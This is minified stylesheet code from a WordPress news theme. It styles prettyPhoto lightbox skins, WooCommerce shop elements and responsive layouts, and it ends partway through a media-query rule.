.pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_square .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:22px}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;overflow:hidden;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{display:block;line-height:22px;position:absolute;right:0;text-indent:-10000px;top:0}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}
body.woocommerce{background-color:#fff!important}body.woocommerce #sidebar-right{float:left}#content .page,#content .product{display:none}body.woocommerce .inner_woo{max-width:1240px!important;height:100%;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px}.inner_woo #content .product{display:inline-block}.woocommerce .post_meta_line,.woocommerce-page .post_meta_line{display:none}#container #content[role=main]{background-color:#fff!important;width:870px;float:right}.woocommerce-page .product{border:1px solid #eee;margin:20px 0 25px;padding:20px 10px 20px 20px}.single .product{width:870px;border:none;margin:30px 0 25px;padding:0 0 20px}.woocommerce-page .product .product_title{line-height:30px}.woocommerce-page #comments{border-top:none}.pbc_title{font-size:26px;font-weight:400}.inner_woo .custom_box{border:1px solid #e5e5e5;background:#fff;width:94.6%;margin:0 0 25px;padding:10px 20px;display:inline-block;float:left}.product_categories_showing_count{color:#999!important}.categories_click{display:inline-block;margin:0 0 50px 0!important}.woocommerce-breadcrumb{display:none;width:100%;color:#888;float:left;margin:0;font-size:11px;line-height:20px}.woocommerce h1.page-title{display:none}.woocommerce .page-description{margin:0 0 20px;font-size:14px;font-weight:400;color:#000;line-height:24px}p.woocommerce-result-count{border:1px solid #eee;position:relative;display:inline-block;margin:0 0 20px 0!important;padding:8px 14px!important;text-indent:0px;font-size:12px;color:#4b4b4b;border-radius:3px}.entry-summary p{padding:0!important;margin:5px 0 15px 0!important;text-indent:0px;font-size:14px;color:#4b4b4b;line-height:24px}.entry-content p{margin:5px 0 15px;text-indent:0px;font-size:15px;color:#4b4b4b;line-height:26px}.entry-content h2{margin:5px 0 15px;line-height:26px;font-size:20px}.woocommerce .related.products{display:none}.woocommerce .related.products h2{margin:0 0 16px;line-height:30px}.woocommerce-pagination{margin-bottom:40px}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{position:relative;margin:0 0 20px;float:right}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{border:1px solid #eee;padding:9px 4px 8px;cursor:pointer}select.orderby{margin:0 0 0 0!important;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce ul.products{padding:0;width:103%;margin:0 0 0 0!important}.added_to_cart{position:absolute;top:25%;left:25%;background:#000;color:#fff !important;opacity:.7;line-height:1;padding:8px 14px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.woocommerce nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul{border:none}.woocommerce nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li{border:none;margin-left:5px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message{border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before{-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0;padding-top:0;top:16px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{border:1px solid #eee;display:inline-block;background:#fff;vertical-align:top;float:left!important;margin:0 20px 20px 0!important;padding:0 0 20px;width:22.4%}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3{display:inline-block;background:#fff;margin:25px 0 0;padding:10px 15px;color:#555;font-size:15px;line-height:22px;-webkit-box-shadow:none;box-shadow:none;transition:all .2s ease-in-out}.woocommerce ul.products li.product .product_category_title{position:absolute;top:210px;left:15px;color:#777;font-size:11px;margin:0;line-height:22px}.woocommerce ul.products li.product h3:hover,.woocommerce-page ul.products li.product h3:hover{color:red}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:none;-webkit-box-shadow:none!important;-webkit-transition:all .2s ease-in-out;box-shadow:none!important;display:block;height:auto;margin:0;transition:all .2s ease-in-out;width:100%}.woocommerce ul.products li.product a img:hover,.woocommerce-page ul.products li.product a img:hover{-webkit-box-shadow:none!important;box-shadow:none!important;transform:none!important}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{background-color:#252525!important;margin:10px 0 0;background:0 0;color:#ccc!important;transition:all .2s ease-in-out;text-shadow:none!important;font-size:12px}.add_to_cart_button{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;margin:10px 0 0 10px!important;float:left;display:inline-block}.woocommerce a.button:hover{background:#252525;color:#fff!important;text-shadow:none!important}.single_add_to_cart_button{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/add_to_cart_icon.png) no-repeat 4px 6px!important;padding:8px 8px 8px 33px!important;background-color:#252525;margin:2px 0 0 0!important;background:0 0;transition:all .2s ease-in-out}.price{margin:0 0 10px 15px!important}.price .amount{font-weight:700!important}.price ins{font-weight:700!important;font-size:16px!important}.price del{font-weight:700!important;font-size:13px!important}.single .price{padding:0!important;margin:2px 0 10px 0!important;display:inline-block}.woocommerce .star-rating,.woocommerce-page .star-rating{display:inline-block;width:32%!important;float:right!important;margin:17px 7px 0 0!important;height:14px!important}.woocommerce.single .star-rating,.woocommerce-page.single .star-rating{display:inline-block;width:32%!important;float:left!important;margin:8px 0 0 0!important;height:14px!important}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt{background:#444;border-color:#333;color:#fff;text-shadow:none}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #content input.button.alt:hover{background:#fa3d03;border-color:#fa3d03;color:#fff;text-shadow:none}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button{box-shadow:none}.woocommerce-review-link{font-size:12px;display:inline-block;margin:3px 0 0 8px}.woocommerce div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce-page #content div.product div.images img{border:1px solid #eee;-webkit-box-shadow:none;-webkit-transition:all .2s ease-in-out;box-shadow:none;display:inline-block;height:auto;transition:all .2s ease-in-out;width:100%}.woocommerce div.product div.images img:hover,.woocommerce #content div.product div.images img:hover,.woocommerce-page div.product div.images img:hover,.woocommerce-page #content div.product div.images img:hover{transform:none!important}.woocommerce .quantity,.woocommerce #content .quantity,.woocommerce-page .quantity,.woocommerce-page #content .quantity{display:inline-block;margin:2px 10px 0 0!important;width:120px!important}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce #content .quantity .plus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .plus,.woocommerce-page #content .quantity .minus{height:30px;width:30px;background:0 0;position:relative;box-shadow:none;border:1px solid #ccc;margin:0 -1px 0 0;-moz-border-radius:0px;-khtml-border-radius:0px;-webkit-border-radius:0px;border-radius:0}.woocommerce .quantity .minus,.woocommerce #content .quantity .minus,.woocommerce-page .quantity .minus,.woocommerce-page #content .quantity .minus{float:left}.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox{margin:7px 8px 0 0}.woocommerce .checkout #shiptobilling,.woocommerce-page .checkout #shiptobilling{float:left}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.cart-collaterals table{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr{border:1px solid #eee;box-shadow:none}.cart-collaterals table tr td{border:1px solid #eee;box-shadow:none;padding:10px!important}.cart-collaterals table tr th{border:1px solid #eee;box-shadow:none;padding:10px!important}.checkout input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.payment_methods li{list-style:none!important}.woocommerce .login input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.form-row input{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.shipping-calculator-form select{border:1px solid #ddd;box-shadow:none;padding:4px 7px!important}.woocommerce .woocommerce-tabs{width:100%;float:left;margin:0}.woocommerce .woocommerce-tabs .tabs{background:none!important;box-shadow:none!important}.woocommerce-tabs ul.tabs li{background-image:none!important;background-position:none!important;background-repeat:none!important;border:1px solid #eee;border-top-left-radius:4px;border-top-right-radius:4px;box-shadow:none!important;display:inline-block;position:relative;z-index:0}#review_form_wrapper #comment{border:1px solid #eee!important;width:100%!important;background:#f9f9f9!important}#review_form_wrapper input#submit{display:inline-block!important;float:left!important;position:relative!important;margin:20px 0 0 0!important}.commentlist p{background:none!important;background-image:none!important;background-position:0 0;background-repeat:no-repeat no-repeat;border-radius:0;display:block;float:left;font-size:12px;line-height:20px;margin:0 10px 15px 3px!important;padding:0!important;text-indent:0;width:100%}.comment-text .star-rating{display:none!important}.stars a{margin:0 0 0 10px!important}.form-submit input{background:#f14d4d!important;color:#fff!important;transition:all .2s ease-in-out}.form-submit input:hover{background:#252525!important}.woocommerce .upsells.products,.woocommerce .related.products{width:17.5%;float:left}.woocommerce .related.products{margin:0 0 0 3%}.woocommerce .upsells.products li.product,.woocommerce .related.products li.product{width:99% !important;float:left}.woocommerce span.onsale,.woocommerce-page span.onsale,.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{background:url(//www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/../images/sale_icon.png) no-repeat center right!important;padding-left:0 0px 0px 30px!important;height:32px;width:32px;margin:0 4px 0 0;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;text-indent:-9999px}.single.single-product .onsale{margin:0 0 0 -4px}ul.cart_list li,ul.product_list_widget li,ul.cart_list li,ul.product_list_widget li{padding:20px 0;overflow:hidden}ul.cart_list li img,ul.product_list_widget li img,ul.cart_list li img,ul.product_list_widget li img{border:1px solid #eee;float:left!important;margin:0 15px 0 0;width:70px!important;height:auto;box-shadow:none!important;-webkit-box-shadow:none;-moz-box-shadow:none;padding:3px}ul.cart_list li a,ul.product_list_widget li a,ul.cart_list li a,ul.product_list_widget li a{display:block}.price_slider_wrapper{display:block;margin:5px 0 0;position:relative}.price_slider{margin:5px 0 15px}.price_slider_amount{text-align:right;line-height:2.4em;font-size:.8751em}.price_slider_amount .button{font-size:1.15em}.price_slider_amount .button{float:left}.ui-slider{position:relative!important;text-align:left}.ui-slider .ui-slider-handle{position:absolute;margin:0!important;z-index:2;width:.9em;height:.9em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(0,0,0,.25);cursor:pointer;background:#e7e7e7;background:-webkit-gradient(linear,left top,left bottom,from(#fefefe),to(#e7e7e7));background:-webkit-linear-gradient(#fefefe,#e7e7e7);background:-moz-linear-gradient(center top,#fefefe 0%,#e7e7e7 100%);background:-moz-gradient(center top,#fefefe 0%,#e7e7e7 100%);outline:none;top:-.3em;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset;box-shadow:0 1px 2px rgba(0,0,0,.3),0 0 0 1px rgba(255,255,255,.65) inset}.ui-slider .ui-slider-handle:last-child{margin-left:-1em!important}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background:none repeat scroll 0 0 #00c5f6;box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-webkit-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset;-moz-box-shadow:1px 1px 1px .5px rgba(0,0,0,.25) inset -webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em}.price_slider_wrapper .ui-widget-content{-webkit-border-radius:1em;-moz-border-radius:1em;border-radius:1em;background:#1e1e1e;background:-webkit-gradient(linear,left top,left bottom,from(#1e1e1e),to(#6a6a6a));background:-webkit-linear-gradient(#1e1e1e,#6a6a6a);background:-moz-linear-gradient(center top,#1e1e1e 0%,#6a6a6a 100%);background:-moz-gradient(center top,#1e1e1e 0%,#6a6a6a 100%)}.ui-slider-horizontal{height:.5em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:-1px}.ui-slider-horizontal .ui-slider-range-max{right:-1px}#sidebar-right .widget_shopping_cart_content ul li{border-bottom:1px solid #f5f5f5;list-style:none!important;background:none!important;padding:0 0 15px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content ul li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;color:#000;font-weight:700!important}.product_list_widget li{list-style:none!important;background:none!important;padding:0!important;margin:0 0 15px 0!important}.product_list_widget li:last-child{border-bottom:none;padding:0 0 0 0!important;margin:0 0 10px 0!important}.product_list_widget li a{list-style:none!important;background:none!important;padding:0!important;margin:0!important;font-size:13px!important;line-height:22px;color:#000;font-weight:700!important}.product_list_widget .star-rating{margin:-20px 0 0 98px!important;display:block;width:100%!important;float:left!important;height:14px!important}.product_list_widget .reviewer{display:none}.cat-item a{font-size:14px!important;line-height:25px!important}.product-categories{font-size:14px!important;line-height:25px!important;color:#000;font-weight:400!important}.screen-reader-text{display:none}form#searchform input{padding:3px 5px;margin:0 0 5px}form#searchform #searchsubmit{transition:all .2s ease-in-out;border:none;background:#f14d4d;padding:5px 8px;margin:0 0 0 5px;color:#fff;cursor:pointer}form#searchform #searchsubmit:hover{background:#252525}.widget_shopping_cart h2{margin:0;font-size:20px!important}.widget_shopping_cart p{text-indent:0px}.widget_shopping_cart_content .buttons{margin-top:20px}.widget_shopping_cart_content a.button.checkout{margin-left:10px}.widget_shopping_cart_content ul li{padding:8px 0 10px 0!important;margin:0 0 5px 0!important}.widget_shopping_cart_content ul li:last-child{padding:8px 0 10px 0!important;margin:0 0 15px 0!important}.widget_shopping_cart_content li a{line-height:1.2 !important;font-weight:400 !important}.widget_shopping_cart_content img{width:40px !important}
@media only screen and (min-width:1160px) and (max-width:1260px){#all_content.boxed_width{max-width:1140px!important;overflow:hidden}.inner{max-width:1100px!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1098px}.touchcarousel.tc-layout-4 .touchcarousel-item{width:228px}.widget_menu_posts li{width:18.1%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.3%!important}.tab_nav{padding:10px 40px 10px 10px}#header_search_box{width:500px}.ui-autocomplete{width:400px}#super_search #super_s{width:380px}#left_side.ss_right_position,#sidebar-left.ss_right_position{margin:25px 0 0 30px!important}.footer-widget{width:300px;margin:10px 0 20px 25px!important}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{bottom:0}#home_content{width:500px}#content{width:500px}#content.hide_sidebar{width:1100px}#ei-slider-category{width:500px}#content.hide_sidebar #ei-slider-category{width:1100px}#ei-slider-small{width:500px}.post,.product{width:240px}#content.hide_sidebar .post,#content.hide_sidebar .product{width:257px}.index_inner{width:104%}.index_inner.one_line .post,.index_inner.one_line .product{width:500px!important}#content.hide_sidebar .index_inner{width:102%}.index_inner.one_column{width:102%}.index_inner.one_column .post,.index_inner.one_column .product{width:500px!important}#content.hide_sidebar .index_inner.one_column .post,#content.hide_sidebar .index_inner.one_column .product{width:537px!important}.main_post{width:45%}.main_post .meta_info_box{display:none}.main_post.first_post .meta_info_box{display:inline-block}.line_post{width:45%}.line_post.first_post .short_image_box{width:500px}.sb-nav-retro .sb-navigation-left,.sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{left:86.5%!important}.blog_post.Three_column_column{width:93%!important}.blog_post.Four_column_column{width:88%!important}#banner_index_728{width:500px}#content.hide_sidebar #banner_index_728{margin:0 0 30px 16.5%;width:728px}#single_content{width:500px}#single_content.fixed_sidebar{width:460px}.single_post_line{width:500px}.single_post .single_thumbnail img{width:500px}#similar-post{width:480px}#similar-post .sim_title_box{width:460px}#similar-post li{width:91%}#content #author_box{margin:0 0 30px;width:500px}#content 